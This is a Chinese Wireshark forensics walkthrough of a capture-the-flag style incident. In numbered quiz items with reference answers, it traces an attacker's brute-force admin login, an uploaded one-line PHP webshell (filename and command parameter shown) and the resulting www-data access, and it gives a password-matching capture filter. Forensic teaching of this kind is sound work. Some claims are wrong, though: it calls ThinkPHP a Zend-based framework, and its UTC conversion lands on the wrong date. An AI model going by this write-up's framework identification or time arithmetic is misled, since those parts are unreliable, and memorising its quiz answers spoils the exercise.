本文将通过一个完整的网络攻防演练流量包,手把手演示如何使用 Wireshark 进行入侵事件分析、溯源攻击路径并提取关键信息。文章包含从攻击者IP定位到数据库密码获取的全流程详解。

51. 攻击者的IP为?(答案格式:192.168.1.1)

参考答案:10.211.75.6

如何快速定位攻击者的IP呢?我们可以从几个不同的统计维度入手。



首先,尝试使用 Wireshark 的 IPv4 地址统计功能,查看流量中出现次数最多的 IP。从下图的统计结果可以看出,192.168.1.9、59.110.185.49 和 10.211.75.6 是出现次数最多的三个地址。



其次,查看会话统计,观察哪些主机对之间的通信最为频繁。



不过,仅看统计信息有时不够直观。我们可以采用更直接的过滤方法:攻击行为往往涉及向网站后台提交数据(如登录尝试),因此可以过滤所有 HTTP POST 请求。使用过滤条件:http.request.method=="POST"。





通过分析这些 POST 请求的源和目的,可以清晰地看到攻击流量主要来自 10.211.75.6 发往 192.168.0.177。因此,攻击者是 10.211.75.6,被攻击服务器是 192.168.0.177。

52. 被攻击服务器的网站框架是?

参考答案:zend



确定了攻击双方后,要分析网站框架,就需要查看被攻击服务器(192.168.0.177)返回的 HTTP 响应数据。我们过滤源 IP 为被攻击服务器的流量:ip.src==192.168.0.177,并关注它发给攻击者(10.211.75.6)的响应。



在分析过程中,你可能会发现网站使用了 PbootCMS,但 PbootCMS 是一个基于自研框架的 PHP 内容管理系统,而非单一的网站框架。



通过更深入的分析(例如检查 HTTP 响应头中的 X-Powered-By 字段或 Cookie 中的特征),可以确认其底层框架为 Zend(具体为基于 Zend 开发的 ThinkPHP)。后续的分析也印证了这一点。

53. 攻击者对网站后台登录进行了暴力破解,成功获取到的用户密码为?(格式:按实际值填写)

参考答案:admin123





既然攻击目标是后台登录,那么登录行为必然是 POST 请求。我们使用过滤条件 http.request.method=="POST" 进行筛选。同时,后台登录地址通常包含 admin 关键词。在过滤结果中,按时间排序,找到相关的登录请求数据包。

追踪这些登录请求的 TCP 流或直接查看数据包详情,可以在表单数据(Form Data)中找到提交的用户名和密码。

由此可知,成功破解的密码是 admin123。

54. 攻击者第一次成功登录网站管理后台的UTC时间为?(格式:2025-01-01 00:00:00)

参考答案:2025-05-27 16:17:10



承接上一题,攻击者 10.211.75.6 向 192.168.0.177 发起了多次后台登录尝试。在流量中,第一次出现登录成功(可能伴随会话Cookie设置或跳转)的请求时间戳,即为首次成功登录的时间。我们需要在过滤出的 POST 到 admin 路径的请求中,找到那个标志成功登录的请求包,查看其时间。

例如,图中时间戳为 2025-05-27 00:17:10.977875 的请求可能是一个关键节点。注意 Wireshark 默认显示的是捕获时的本地时间,但题目要求 UTC 时间,通常需要根据时区进行换算(本例中假设捕获时间为 UTC+8,则对应 UTC 时间为 2025-05-27 16:17:10)。

另外,也可以尝试使用更精确的过滤条件来定位登录请求,例如:

http.request.method =="POST" and http matches “password[^a-zA-Z0-9]|passwd[^a-zA-Z0-9]|pwd[^a-zA-Z0-9]|mima[^a-zA-Z0-9]”



55. 攻击者上传后所执行的一句话木马文件名为?(答案格式:1.doc)

参考答案:1657037870691680.phtml







题干提示为“一句话木马”,这种木马通常通过文件上传漏洞植入,并且之后攻击者会通过 HTTP POST 请求向该木马文件传递执行命令的参数。我们可以直接搜索包含 POST 请求行的流量,使用过滤条件:http contains “POST[“。因为 Wireshark 在解析 HTTP 请求行时,会将其格式化为 POST [请求路径] HTTP/版本号 的样式。

应用过滤条件后,可以发现一个不寻常的 POST 请求,路径指向一个 .phtml 文件,这很可能就是一句话木马。

对该请求进行追踪 TCP 流分析,可以清楚地看到攻击者通过参数 h4ck4fun 向文件 /static/upload/other/20220706/1657037870691680.phtml 提交命令。因此,一句话木马的文件名就是 1657037870691680.phtml。

56. 攻击者获取到的服务器账号权限为?

参考答案:www-data



既然已经定位到一句话木马文件,接下来就围绕这个文件分析攻击者执行了哪些命令。使用过滤条件:http contains “/static/upload/other/20220706/1657037870691680.phtml”。

在过滤结果中,我们会看到多个请求。其中,携带了 application/x-www-form-urlencoded 内容类型的请求,才是攻击者提交命令的请求;而其他没有此内容的,可能只是普通的页面访问。



例如,第一个执行的命令可能是 phpinfo(),用于探查服务器信息,从中也能再次确认网站使用的 Zend 框架。

继续向下查找,会发现攻击者执行了 whoami 命令来查询当前权限,返回结果是 www-data。这是一个在 Web 服务器(如 Nginx、Apache)中常见的运行账户。

57. 网站mysql数据库的连接密码为?(答案格式:按实际值填写)

参考答案:p4ssw0rd

